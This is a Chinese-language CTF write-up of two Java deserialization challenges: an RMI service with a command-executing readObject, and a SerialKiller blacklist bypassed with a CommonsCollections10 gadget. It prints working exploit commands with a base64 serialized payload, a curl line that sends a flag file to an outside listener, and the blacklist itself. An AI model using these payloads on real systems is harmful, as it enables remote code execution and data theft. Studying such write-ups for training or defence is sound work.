strangecar
一道rmi的题目,题目实现了一个本地类Checker,里面重写了readObject,可以命令执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public class Checker implements Serializable {
int speed;
String api_url;
public Checker(int speed) {
this.speed = speed;
}
private void writeObject(ObjectOutputStream out) throws IOException {
out.writeObject(this.api_url);
}
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
System.out.println("readObject方法被调用");
this.api_url = (String)in.readObject();
ByteArrayInputStream is = (ByteArrayInputStream)Runtime.getRuntime().exec("sh -c curl" + this.api_url).getInputStream();
this.speed = is.read();
}
}
|
可以考虑用Registry方法参数反序列化来攻击注册中心,要求版本<8u121,7u13,6u141(JEP290)
同时服务端的IServer接口继承了Remote,且存在参数类型为Object的远程方法
1
2
3
4
| public interface IServer extends Remote
{
int reportStatus(Car car) throws RemoteException;
}
|
本地写好序列化的恶意类,以执行calc命令为例
攻击Register
Registry方法参数反序列化
1
| java -jar ./rmg-4.4.0.jar serial 10.122.255.252 1099 base64Object "rO0ABXNyABljb20ubm9vYmNhci5jbG91ZC5DaGVja2VyM7+QjDN5TXYDAAJJAAVzcGVlZEwAB2FwaV91cmx0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQABGNhbGN4" --jarpath ./strangecar-1.0-SNAPSHOT.jar --component reg
|
攻击dgc
DGC方法返回值存在反序列化
1
| java -jar ./rmg-4.4.0.jar serial 10.122.255.252 1099 base64Object "rO0ABXNyABljb20ubm9vYmNhci5jbG91ZC5DaGVja2VyM7+QjDN5TXYDAAJJAAVzcGVlZEwAB2FwaV91cmx0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQABGNhbGN4" --jarpath ./strangecar-1.0-SNAPSHOT.jar --component dgc
|
调用远程方法
远程方法参数存在反序列化
1
| java -jar ./rmg-4.4.0.jar serial 10.122.255.252 1099 base64Object "rO0ABXNyABljb20ubm9vYmNhci5jbG91ZC5DaGVja2VyM7+QjDN5TXYDAAJJAAVzcGVlZEwAB2FwaV91cmx0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQABGNhbGN4" --jarpath ./strangecar-1.0-SNAPSHOT.jar --signature "int reportStatus(com.noobcar.remote.Car c)" --bound-name server
|
题目环境中jdk版本较高,无法绕过JEP290,只能从远程方法参数传入恶意对象

用curl外带数据
1
| curl -d @E:/flag.txt xx.xx.xx.xx:4444
|
服务器监听可以得到flag
easyJava
输入base64然后反序列化化,路由如下,非常简单
1
2
3
4
5
6
7
| @PostMapping({"/hello"})
public String index(@RequestBody String baseStr) throws Exception {
byte[] decode = Base64.getDecoder().decode(baseStr);
SerialKiller serialKiller = new SerialKiller(new ByteArrayInputStream(decode), "serialkiller.xml");
serialKiller.readObject();
return "hello";
}
|
依赖如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| <dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.aspectj</groupId>
<artifactId>aspectjweaver</artifactId>
<version>1.9.5</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.1.1</version>
</dependency>
<dependency>
<groupId>commons-lang</groupId>
<artifactId>commons-lang</artifactId>
<version>2.6</version>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.4</version>
</dependency>
<dependency>
<groupId>org.nibblesec</groupId>
<artifactId>serialkiller</artifactId>
<version>0.4</version>
</dependency>
</dependencies>
|
serialkiller.xml黑名单如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <blacklist>
<regexp>org\.apache\.commons\.collections\.Transformer$</regexp>
<regexp>org\.apache\.commons\.collections\.functors\.InvokerTransformer$</regexp>
<regexp>org\.apache\.commons\.collections\.functors\.ChainedTransformer$</regexp>
<regexp>org\.apache\.commons\.collections\.functors\.ConstantTransformer$</regexp>
<regexp>org\.apache\.commons\.collections\.functors\.InstantiateTransformer$</regexp>
<regexp>org\.apache\.commons\.collections4\.functors\.InvokerTransformer$</regexp>
<regexp>org\.apache\.commons\.collections4\.functors\.ChainedTransformer$</regexp>
<regexp>org\.apache\.commons\.collections4\.functors\.ConstantTransformer$</regexp>
<regexp>org\.apache\.commons\.collections4\.functors\.InstantiateTransformer$</regexp>
<regexp>org\.apache\.commons\.collections4\.comparators\.TransformingComparator$</regexp>
</blacklist>
<whitelist>
<regexp>.*</regexp>
</whitelist>
|
直接CC10绕过
1
| java -jar ysuserial-1.4-su18-all.jar -g CommonsCollections10 -p 'calc'|base64 -w0 > payload.txt
|
Reference
qtc-de/remote-method-guesser: Java RMI Vulnerability Scanner (github.com)





